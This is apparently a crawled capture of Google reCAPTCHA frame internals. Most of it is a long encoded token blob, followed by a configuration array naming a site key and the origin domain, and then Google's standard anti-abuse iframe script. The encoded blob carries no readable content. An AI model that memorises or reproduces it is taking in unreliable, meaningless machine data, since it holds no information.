DDtHQ2YcOOw5ADwrLCqsO+X8Kdwp/DhcOywo3CjsO+GcKEwq0MDMOJwp7Cv8OXwr/DrMOvw4w7CsKzY8OLw5bClsOPw5ZYwqLDp8O1QAwUHAF6w7NwQyIuw7cYw5czRXTChMKQw71sw5F6eTzCgMO0HRbCnzInwq/CiMKLeyvDvwI1wrPDt8KNw5vDkMKAwrtcwoNJImBSC8Okw4nCuQ/CjVITfxPDl8K3dsO6wrjCjMKMw4jCt8OawpTCvVAEw5xIKcOqQcOWwoTDm1A1wol+EcKEOcKfw6LDq8OUwodFKsKJwpdKBsKhbBBsw4DCsMOBwoDDlQBmeFRsb8O4wojCuxp6w7pES8KswpUzScKFwq/ComBiwplAwrVlwpF9wojClF/Dk8KiED3DvRzCq8OwEkjCiMKwYFnChsOpfwQmw4nCrT7DncOjT8KAbwjCo8KVw4vCtMKbwqTDlGIHf1ICQ8OoNF9Mw79FUcOGwpFHJnF5w6vCrQUpDSRtw5TDrsOpA8K4w4VXw4VQw7kdwqTCjEo2ejIRI2htGEvDusOle3FREE7DszPDnV/DvMKOJGROPkYiZcKZwrHDhVBKHjxiw4vCosOCGcOtw7IkUsO6IX4xOBXCjMKMCHLCqRlmQ8K+w5XDgMOxDMKQWsOVazPCscOewqPDpmLDtk5VF8KGwqXDnsKKw6UZw4gawoTCj0/DjWtSBMOUwqfCssKJNTReeMKow75MwqnDuWXCvsKnVRsjw5o6wqxpTMKEbB0SfMOHYsOgw7zCgDxkwq9DwobDgGJHwokiw6HDusK0ecKJw5bCtCVkw7JUNzN5w6jDqcK/w5HDtcKdX2XDp2TCj8KYUAE1OnzDicKHAcO1UQ9hKQopDyDDk8O7I1cTJ29wwqbDhiLDj8KKw4xYw53CvEEhwrQTwoBQYHDDqsK9DsO1wrjCusK/[base64]/DkjrDmMOZOsOqEgrDnMK/RGMPcGpnW8OoMQM2w4NcV8KFwqRYw4zCsFU/[base64]/[base64]/CvsOewpvDqcO9b2ttMcO4NQ43w4FJP3ReOMOPZMOrOQ/CtBDDlyFqwpHCvXLDlyDClGBqw61Aaz00JMKTdsKuHh1XfTlwOsODworDkjnDpMOYw5LDs1rDssKvwosUJn/[base64]/ZFgwWXVAwrt6wq0rwpTCisKzw7vDtAbDoU7DrMKhCgHCjcKFRMOSYMKoQMK9fQTDt8OFwpAVw4fChEhpKXjCkMKiw6dwW8OGUBbDkT7DmCJuwr1kEXJnw6ocWcOkIiDCviHChcOLw41Twr4rw6PCrnfDr8OzwqRiwqxKw7RMwqcUfA/CtMKawq8mLsKER8O6wqdZXQN2BDcDHsKyw6Y5w57DuXUewqLCn3sYf8OjJMKsasKjJMKJw65YKcOYwpk9wq/DqnlDwpAhTsKGw5UPfDFawo9mJkTCmjVAwqBlA8Osw5jCksOCE0dQwrV3NSHDvSXDvcKqwoUvwq5lwojDvlbCuMKTwrnDh8OqIis7w5LDuV/[base64]/VxfDmMO0wprDk8K/ZnjDisKKwrB6wrAvJFl6RMK9JgxwwozCjsOZSy4Yd30fJcK7TcO7JF7DtxQhcMOhI8ODSQAiw5/DvMKdT8Orw4BdR33DpGVOPG/[base64]/CmMO9w7hDXsKxZSEGwo3DicO3RhHClXpoa8KuKGvDtsKywqlmEsKuwp5kw5/ChcOfPD4Iw6vDocKKAUIPw7TDhFrDiU/CsMOaCsO1YxQdw4TDhTPDpSLCrBxBw6lrGsOzwpnDow9nwoVqw5EpaMOTwrA0ByjDjgTDlsK0wr4HM8KPw6dbw65ewotIw5ttw6YRw6/CkcKdC2LCmVZlw6w6wpHDnkXDj3whw7wAwoJ/w64iwqLDqTwFRcK6WsK1w43Cn8Oxw7dBwrjDvsOnwq/DoGFtwpkWw6PCqQrCuHfDqnrCm3jDicOCw47Dh8OuXn1HwoEAwqDDgmzCocKnwr/DmUFUPnzDj8OmRi0iBMKFODIQwoTDvAbCkcKGDEjCksO4N8Oxw73CjsOJw6XDuMKSwozDl2VswqQnIcKGw6gDwptlwpnCjQbDjsO8dyHCscOtL37DnsOBQn97UcOrR8Krwr/Cg8Olw63DgmE/LWjDg8KJwpFdw4jDv2rCuMKUw63DlcO/woM0w77DrMKyfDnCkyh/DW7CvzQGw6dbYw7DpT3CucKYXRPDgsKxwpQ1JwBjJcOZdsKPwpfDjcOMwqbCtBYjDGrChcOnKcKjwrhYeV7Dn8KBwqnDkzApVjjDu8OaHMKpwpDCiSNuwqZGwqbClMK2bcOsw63CrHLCrm4uw57DhUtNwrHCn8Kfw7/[base64]/[base64]/CnMOBw6cqwrrDryPDt8KHf8Khw54DTMKvw4vDk8KHaAvCjVrClMK9bMOrw4DCrR/CqXYIG8KROsKWwpnCtT3Dm8KFwp7Cq8KFwoMqWDvClsOkF08qT8KPwpMMw7QWw7TCt3Fowpl5wrHCmxttDnAfBU3DmsOteMOlZQwSw5pVbMOOw5cZTsKqwqAkw6/DjWA0QMKEH1d2OcOhbWvChWnClsOgcS7DqxslwqhhXio8w6TDhBXCgVVUE2tcw73DkhNowrB+w4tVw7FlL8Kaw4DDqHbDlMObw4TDs8OLw5VNBsO/wo4xw7IMwpwEccO0MsO2w77Du8Kdw7DCgUDCrcO+w5HDgcKzw6ZAVjcSwqnCqxXDjMKcUlclfMOvFFQWw6DDtsKrw57DvC4Hwocwwo0zwqvCosO+W1cvw7LCkcO6WsOcw4lIAyDCucKwSi4CwrJBQcKywrXCmxbCiQ/CtcOCA0HDiMOEw7PCvsOSNWLCncOgw4wCQGDCpcKww5B6w4PClxNTdH/CmwbCp8OVeSrCrsKfMXViJ8OpA8KbK8Obw5QpwqjCvBN5OsKQBsOzAMK1RcOkXwjDtEvCuRTDkMKOOsOfNsKMw6JHUsKmasOqwrY5wpxkJFUWaMOGdjXCqMKbwrvDuMKJw6vCmcOxNcKkQsOJNMOhH8OMwoJ8wrfCiGzCkkF1fVvDs8KGbW/DqTBAekDDiUknwqkcTsKDWFTCrwRvwqIPworCgx7DvcOLw65jw6gFwoMNXxrDrsOQwqVlYkR5wqTCrmvCrcK6HcO7XMOkwp3ClUxHFxV/azfCl0PDkybDqXrDilMsPzE/cMKnAgTCmXnDjX7Co8K3wp3DpcKiMsKlwqdLOsKCK8KGwqDDgGTDlAlFL8K3wp0wXGBDbDATFsOpa0bDisONw7cXw5tdwrpuKgnDpT/CqcOFw5jCq0Q+w7zCkXpRw4fDjBbDpywndRfDjMKJwqjCmcOlwqZgw53DvD/CqsO6w5LCmW/DnxvChcONdj9qPsOgwodawrnDo3pJw492woN6PcOow4EfbD7Cr8K8wqxfwqM8ecOvMMKtwq5twp5Bw6lQw5TDjQ7DmcOzEnbDvh8Lw5/Cg8Ovw4NeJBfDosKnwrxYwr5xGTnCoyhWwp/ClFQuwrUqw4rCkB3DpMK2USwtw7EUwoYtY8Osw51fwpLDgsOwFQ0eIUAeYCMfSRTDisOKAV01w4/Dh8O7w5fDlsOww7Q8w6XCncOBw6PDh8K3Jjxzwr1HH8OUw53DvFXDucOmw4IVwoZrNcO9DsK+SEDDo8KvwrvDslETQTo+w6UQaMKuw7DCiMOVf2VXw6pJPMOwWGnDg8K2wrxBEMOjcHHDqsKwBMKfenE6EsOVHzQxOSELwozDtcOuP8O/wpB6RBjDuXTCm8KgUDYewp9mBMORAyDDg8KyfRtHw4jDv8KfDU50asKQwpxREhJ8GMOgQVHCuk3DgQh4R2zDuT4uw6xcwqd9BDgMH3fCksO4wo1ne8OiACp/McK9VUltwoA3wrPDoGpBWkrDki3ChcKZbMOsw6PDsydyd8KfwqAJacOeMz7DsSsZFHgbF2nCrsOGw6vDtsKFwo/CusOOWsKZb2saw6bCv0ZIwpMrbMK+eFHCpsK2wpbCpcOHw7LDrcOQAMK+LcOVw4jCsQfCo8OFw7VzQmRFwoDDjMOsSMOIH8KcIcOswr0/ORoRUABFfWHDvRPDgHDCqcKZw67ChmfDhMO1b8KLfMOoKB0two84BnkEwoguwpPCjMOdwphwFXHDucOkwqXCnUTDtsOjwrtBecONwoJuAsOhSjzCohJ4woZTc2jDogrClgLCtcOTMcK8Cm/CvMK7wrHDkHhXw4fCksO6wqnCuMOgBcKbJFlxLMKrw7lgBDXCuUDCll3DqcO/LFw9wpwWehk7XsKnwpHDrMKsTU/CqQAGagcoGE/Dmn4IH3zDmArDqQhbQ0/[base64]/[base64]/ScO/[base64]/w7N3w4sjXsO1w6xww5J7wojDn8OQwoEaEWNzw5nDkcKXSMKKWirCpDBGwpLCo8K1w6I/NQBRw7nCvsO+bzhAwq/DuMKFZMOvwqDDvmV0cUHCp8O7ScKew7XDqx7Dl8OzwpDCl8Oufk90d8KdwpANwrLCmcKiwpHCojfDlsKbwpU6bsKawo9QAcKHwr9fA8KLP8Ktw7Z/[base64]/[base64]/CiUYbwqTCkTkyAAQTeBxsPDlGw6Y4WcKqScKoBQvCv3rCnMKJwq4nTS/DumVlwrTCvMKtwrPDncK3w7LDksO7w7QGw4DChzfCksKFTsOZwqdUw5JDw4dVGcOFZVfDoFZSw77Cr8OqaQTCogRsw64LBMOXw6fDgVPCg8KpQiDDusKQc2LDoMOEHBbDlhbCulMmQsORw7saw5HCkwzCi8Kow7/[base64]/Di8KNw6bCs0HDg2rCucK3BMKtwqdBfcOdfcKed03DgMOSwpPCuFNfw6fCk8KPGzrCpMKwwojCvFTDlcKQWzYqw69je8O1wqErwojDpHzDu2hAQMOgwoQlGMKjexfDsDFUw6/[base64]/DqkLClQHDnMOdwpkyw5PDk0PCt8KPWMOyGzvDk8OZHMOhMMOZw54Pw5RBw7MCaF3CoFXCgi/ClcOtKkJqCgTCi2U2wpcESyzCmsKWXC8dMcKJw45jw4PClVnDhsOZw6puw5XClMO9wpJCHMOXwpF4wrTDt8OpehXCuBzDq8ODwo1OVQ/ChcODOyPDmsOHV8KGaHp7TMO/[base64]/DmcK3eTBpwps5CsO2w55Vw5bDnyXDoX/DuHPDhCESw5FbfC7CmW7DpcKWw5lKaR7DqMKSTx4owpHDlcKSw53DmhppVcKfwqZzwqYAG8OmAMOTScKbwrc/E8OaKsKCT8OwwoDCscKdYTkMaBw3KiNcwpFhwqzDtMKhfMKLUxLCn8KOXGY9fsO9CsOVw7nChsK5dwJSwrzCsV7Do3bDv8O4wrjDtEZ1w5VzdiPClznCnMK/wol5NR8HJATDnUrCoAHDmcKgacKwwojCnC4lw4HCtMKFVsKwFsO3wotISMO2GH4CHMOBwoBlJiZpKcOUw7FxCUdnw7PCpUk1w6LDmsK4EsOzYW3DoGAfZHrCjDNKecOHVMKRAMOHwpbDgMKyLAcld8KJXGnDjcK5wrJbZXIwT8OkGS9RwrHCssKnX8KsHcKtw5/CtcOdLcOMa8Kiw4TCuMKlwqp7w7XCi3YPW11tScORA8KYcFjCkMO8w4BZHGYBw6TClMOpS8Opc0nCiMK9MFg0w4xeTMKbG8K4wqQDw6B/KcOjw6lUwqcfwqTCg8OxBgRaGsO3bGrChX/CtsKwwpNiwp1KwrEXw7XCr8OOw5vCtiXDpgfDrMK+XsKYGBImRmTDgDTDvMKUCEkOYyoIJ0/Cgw5adX4Nw5/CqcKjLsKLOBQxw4TDvXvDgzTCg8K5w7LCtzYCUMOGwo1VfsKzSSLChnDCksOcwoQ5wrbCtXzCoMOxGUU7w6DDlcOtUMOOAMO7wqrDlVLDq2krTETDvsOCwpLDhsKFG1/DlsOjwqrCiUVnRm7Cq8OEIsKhZ0PCtcOWJMOtEUXDhsOlLcKKazfDu8O8E8KZwrYGw4t0woDDtsOEKcKyw74mw7RoLVfCksOOM8KzwqrDrMKFw55Jw6/DksO5IHhKw4DDpcOHw5xIw5/DgsK9w6ABwqXCn0HDkWBHNwANw7Efwq7ClWzDnAPCv2NDRXY6fsOqDsOmwrfCoCLDtBHCosO3YhsEUsKLGAUnw5MLf0lawrQVwo3Co8K9w4nDosOCFwBVw4/CksONw6J/[base64]/[base64]/wowABC8wZT7CtMOILsK4GxJtAhbDosKHEHXDlsK9TnjDjsOwIMOPwo0rwqImahfDpsKmwrnCosKKw43Cs8O9w4rCuMO9wp3Cl8OuUcKVMCjDrTHDicKVV8K/wrpHbnRUPTDCpxQ4VT7ChhkwwrYzJ2YIccKLwpLCvcO2wrTDtTXDszjCsWgjUcOLZ8KowqpTPjzCh1JZw6RCwoLCrDFtwqbCi3LCj3IYXGzDoTjCjgV4w540WsK8LsOICRvDpsOFwrXDhcKewqvDocOcG8KpTsOGwo18wr3DvMKEwpA/wqbDrcKbJmLCsgsXwrbDkBLCmz3CiMKMwp8NwqnCmkTCtwUCBcOew7nChMO6HBrCnMOzwrkRw4jCpBbCq8OjSsOdwoTDncKswpsAAMOgOsOWw6XDimHCs8ObwovDuBPDhm0DIsK7ecKMBMKaw5Igw7fDnio9CcOKw6PCj38bOMKVwqDDpMOYJsK9w4PDvcOCw4d/SXVSwrQ/DsKrw7fDgRw1wqzDk0rCswfCpsK0w540VMK3wpESLzRYw47CsSY9D0lKAMOUBMO4KQzCplbCkE0JPl8iw7DCgFstDcKMHMK1Ux3DkhR3dsKZw7c6QMK4w6dWW8OswqzClUdQARVBQT0tNsOfw4/CpMOjG8Kqw59SwpzCkSbClTtVw6DCjmfCi8K8wq01wpTDuRHCnU1nwqoew6vDrSoswpI+w7zCj13CiihWcz5ZUD1awo/Cl8OwC8KqYDgqa8Ojw53Cm8OIw6nCqMOrwoI0Bg/DpBc8w7NWbMOAwpnDvWzDgsKcw6cPw6zCqsKqfzrCoMKow7PCuHgnDTXDkMOhwqZcMGJEN8O6w6fCuMO2PFcYwqDCt8Ofw4bCuMO1woUrWsO2bcOqwpkww4rDokRfVT9jNcOcWVfCncO+WF5ew4jCvMKGw7BQCTvCrB/DnMOIGsKiMCTClhRDw7YxEnrDl8OXUMKLPnJWTsKmOER+wr00w6jCvMOafBPCv1RUw6XDqsKQw6cLwq3CrMODwqTDtBvDmiJIworCpsO5wp4qDGdkw5xgw60Vw4bCkltzZlnCsRzDmSVzI1wUKcO1XD0OwppIUAd7YD/[base64]/DlADCoSTCv27Dv8KxdsKawq47CC1qw50lw4d5wps7W1bCpMOvHg/[base64]/w5HDlFvDvGJ6wp8vw745wobCpVV/[base64]/[base64]/DjmcHLMOLwosgJjpSwrTDjT/CpDIhJxnDlknCvVcBBsOECUIBwpAVw6x2woTCg0fDuQLCj8OEeXZPb8KvWA3DpmgsIHUWwq/Dt8KoCyljW8KNR8K+wpgXw7LDosOUw5RzPTc5JFZ9O8Oib8K5H8OhWhTDlULCkmnCul1NJjwgwqxNGXTDsh0zL8KTwq8QZsK1wpRDwrVow7zCr8K4wqHDkjnDiVDDrmp1w6J0wprDrcOzworCkToHwoPDtU/CosKlw6U8w6vCokvCuw1qbFYENyvCv8K0wqh9wqTDm0jDnMOCwppew6fDmsKJHcK3I8O/CxDCiiwEw4/ChcOgwpPDq8O8AMO7AA4BwpFRMGjDq8OjwohMw4LDjHfDn2PCg8O8JcOTw6UHwo9OYnLDtR3DryYULQDCmiLDncKUBWnDmHonwpHCrcKJwqPDjVtJw4QXUUDCgDMGw63DjcOHIsOPYyYqK2zCkh7Cn8Ohwo3DnsOvwpbDmsORwrR7w7TDosKkUgU0wpVMwr/[base64]/CsMK4wq1LXMOGwobComPDoDHCsMKCw7jCjk/DtC9uH1tJwrICDsKxF8K8w4BDw4YMwrfDksKHwrgsw6/[base64]/DgsOwKsOIdF3Ci0HCqMORQ1sRIMO/D8KyAgQqX8OzIcOtVcOyD8OmCEw3WlgjasOOHgozWiXDoW5Yw4FWeRhZZcOdHWfCoXthw7gxw5h8dHhLw73CmcKiSnFpwpl+w75Dw67CuhjDjU7DhsKpWB/[base64]/Qn4BZ8OWCsO+NSLCuCXCgcKMZQ3Cq8OwEcOSTcOVwrpIGMKmYMKHH2JyHcKJw7YUfUrDo8KjU8OFFsO9ZWjDncKIw7vCrsOHECPDpTJ+w6Upw7DDv8Knw6lNwr9/w4jCl8OIwp4rw7kCw5Auw4TCvsKswobDqB3Ci8O3ATzCvmDCvUXDqyXCnsKdFcOqB8KSw5HCusKGeSTCoMO7w7ZlbW/[base64]/Dq8Kxw73DisOZwp7CkjnChGY1wq1BBsKIwrfDpWvChcKeb8KbegTDksOReFglwqXDtsKeHBDCmSpjwrXDr1R/D1tURFlMwqU+TwpiwqrClQJUKFPCnm/[base64]/DrsOEwodPcsOgbcOCwpQ0w71eVsO8w4cUwp3CmcO7RXXCscKhw6Z+wqVJw7LCisOvAkBDDMOzA8KfEHfDlgjDlsKlw7Q5woxgw4PCvEQ/[base64]/CkMOncMO3VyLClsOmw5AYw49LdsOTH1/Dil7CkcOZwo9LXcO6UFExw7LCisOfw4pFw5DDicKoXMOtDktswoRrfW12wrhIwpfCqy/DgCvCocK8wqbDmcKbdxfDkcKdT3lnw6fCu2Q8wqIiHj5Bw4jDlcO4w6TDicOldsK1wpjCvMOUYsOIQsOoLsOxwrUTRcO/bcKODMO1PVfCvXDCv1XCvsOKNiDCpcK8Y2zDtcO8McOXSMKaOcOGwrfDqg7Di8OSwqQFFMKoVMOeGkQVJsOlw5/CqcOhw6UXwpnDhA/ClsOBGzrDnMK4YlpjwpXDjMOcwqQdwqnCmz7CmMOjw6NtwrPCiMKPAcKxw4AnRGgxKUjDqMKmJcK2w6jDoXnDpsKVwrzCscOhw6vDgCd5fRzCljHDoWo4Gldawrw+C8KbMXIJw67DuUfCt07CicKaW8Otw7gQAsOZw5LDpzvCuC4iwqvCvsK3KS5XwrDDvRhcfcKPVW/Dp8OdYMKTwqctw5QBwoBHwp3DszTCu8OmwrIEwozDksOvwpJlJmvCmCjDvsOlw59JwqrCvEnChcKGwobCvyYGesKowpckwq8cw4E3Rl3DlihzbxnDqcOpwqHCnjoawroHwokzwoHDocKkVsK1LSDDl8OOw6nCjMOTIcKGNDDDl3EbO8KxDCljwofChw/[base64]/wqRaw5/CgcKIw4N/Q0pLQ8O7XCgqw7EcfMK/DDLCmsOOwoJrwpbDuMOpa8KEwpHCg1fCom1twrDDocOJw7/Drw/DtcOTw4LDvsOEGcOlZcOoVcK8w4rCi8OTA8OUw5LDgcOYw4kXYj3Csl3Dh09pwoEzLMOFwoZUAMOow6UHfsKZFMOIwpYdw7hEdBDCssKSaDrDqiLCuBDCl8KUBMOAwpYywp/DnEJSPkp1w4RGwqo5MMKpfFHDnBtjYm7DvMKrwp1FXsKlYMOnwpEGVMO6w5s1DFJFw4TDpMKnOlnDkMOwwq7DqMKNfCd9w7lnLz1zJgbDvB9IWEYGwq/DgFAlQG5OacOiwqPDqMKnwp/Dq2UhHAvCpsKpCcKUMcOWw5PChRkYw6QfbFbDgF8hw5HCtyEFw4LDtgLCvcObfsK3w7Q0wo1owrcdwoJ/[base64]/CisO/wrfCu2vDl8O4wroZE8Kub8KoWRglwo/DgnfCq8K/SANJexMUXzrCpSAeRWoNw5QVcSArUcKLwosvwqDCgsO8wofDkcKUIT0uwq7CssOuDlgXw5fDhHo5UsKOClB6RgzDm8O9w5nCr8OVb8OZNnMJwrhFdjHDn8O1cDjDscKnFsO/LHfCtsKjcAgdasKmZmzCpcKXOMK7wonClgJ9wpTCkRs+JMOlJcO8QVsewp/Dmyp/[base64]/DrMOidcO/w6zCrVtowrxFf8Kww6TDmcKRLXwHwpTDv3jCm8OAKhLDlsK4wpTDi8OHworDmBnDn8Kqw73CgWkgKEkJaQJEIMKWFlA2egJBCg/Cgz3DmnQqw4nDgyobPsO9woEAwr/CrUfDgA7DpMKlwrBvKWsAGsOSRDTCq8O/JAHDpMO1w5NmwrATBsOUw6x7e8OTLDlaHMOJwpjDrgBKw7bCmT3Cv3XCvVnCnsOlwqlUw5PCognDghZGwq8MwojDvsKkwotWd0jDtMKgbideV2ZQwqhkYinCkcOCBcKUGVddwrxHwr91MMKMRMOTw7/Dp8KBw6fDrAp6U8KzXVTDh0FsASM/wqRcHmBZW8K+CUd+EkFgRj5rUDVsDMO9OlZQwq3DiwnDosOiw4Imw4TDliXCuWJrcMK8w4/CuXlGUsKmNDTCucKrwoYcwovCkXsTwpLCiMO/w7bCocOcPcKYwqPDnHhGKsOvwo9Cwoscwp5DDmw1BggpKMKjwrvDo8KdTcK3wpfCnzBCw6fCqhsmwpNRwpsrw7EOD8K/cMOAw682MsOIw7BCTGcJwrksMhhTw5whfMOowp3Dk03DtsKQwqrDpirCon/[base64]/CsXgQfFRYOXlzwqHDg0DCqg3Cr8OcckjDplnCqELDgkLDkMKCwrsOw5A+V0cdw7TCk1I1w7fDtMOZwp/[base64]/[base64]/wq7DhsK6WsO9KQQkw68QZMKKeMKNUB8KwrcJMiXDl1cRcXsjw4bCh8KVwoxiwpDDmcOzBwPCjAbDv8KATMONwp7CpG/ChMO6NMOrNMOKA1BCw78tZsKLDsKVH8KWw7bDqg3Ds8Kfw5QSKMOoJ2TDk1hzwrUNU8OpHQteTMO7wrlaTnzCt2/[base64]/wqV7PVjDnsOPwovCpCQRecK8N8KNwqgqEV1Owqw5JsKBXcKRO21Ve2zCrcKxwoXCscOAdcOEw63DkTEJwq7CvsKxZMKww4xcwo/ChUUTw4LCm8KgSMKjEcOJwrTDtMKhRsOnwrBowrvCtMK3chZcwpbDh2RKw6xHP2ZpwqfDs2/CmmbDosKRURXCnMOWSFY0XB8Uw7IIAkFLQ8Olfg9ZVVQqMB9nPMKHMcOwC8KiL8KZwrw5OsOtOcOhUR/DisOTKRXCnRfDrMOac8Oxf35RUcKERQ7ClsOme8O/w75XZ8OjTGjCqGc7bcKdwqnCtHHDnMK9FAwbAhvCrW5Uwpc9UcKww4/CoxMrwpg8wpnCiDDCkl3DuhzDpMKbw54NZsO7Q8Kfw7B1w4fDuk/Dq8KQw5DDmMOSEsKoV8OKISkSwr3CszPCixHDiwJfw4NewrjDj8Oqw6pQP8KoQsOZw4nDs8KtdMKNwpfCggvClQXDuCTClk5swoBGWMKGw79LSFMNw7/[base64]/[base64]/CnXDDi8KHQ8OrZznDgsOfQgMAX1wyfHEDwoLCrgvChBRdw7XCpDfCgEJ0WcKdwqbDnGLDnXsvw7bDgMOfHFHCusO5dsO5I1EKajTDrhZjwqAFwqDDhADDsA02wr7DtMKJeMKDN8O2wqnDrMKnw7teIMOPaMKLMXXDqSzCnV4oIHzCrMODwqUKcmpSw5nDtW0UUD/DnncwL8K0W1dHw5vDly/ColMew6xpw61bHTPCiMK8DE4XLwVYw5rDjQJow4HDisK9AjzCvcOcwqzDoG/DjjzCl8KCwr3Cs8Kow6suPMODwp7Cg2HCh3nCsyLCtCZ9w4w1w6fDjRPCkBc5HMOcYsKzwqJrw4duEQ7CvRZ7w51jD8K7OVNIw7o+wopVwpdqw7XDg8Oww6bDrsKPwr1/w654w5fDkcKHYSXCqsOzKcOywo1hYMKubVQXw5BUw4DCicKNDSpBwqwPw4PClBJSw4BJ\x22],null,[\x22conf\x22,null,\x226LcmOMsUAAAAAPIOFZp-W-rR_vbREqS1VHGwfRIz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://xubrenz.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bfpUf97od+XDyLP2bU6XYK1K/Qe1Q5FQOlV1FE9fwq4\\u003d\x22,1,0,null,1,1769219666633,0,0,[243,211],null,[255,157,139],\x22RC-L4Cq-1hFJoXI6Q\x22,null,null,null,null,null,\x220dAFcWeA7LVkjUvUJe4IbNirycUTiaraxCPYsG-BBsa3sQVy8F0jaxfurGXB1K1f4pIyNvrze9FXGUE_FAPwVWsiHlB3NG-zNiCg\x22,1769302466631]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ht5STpCxprRu5sshwCpNhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769216068858');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>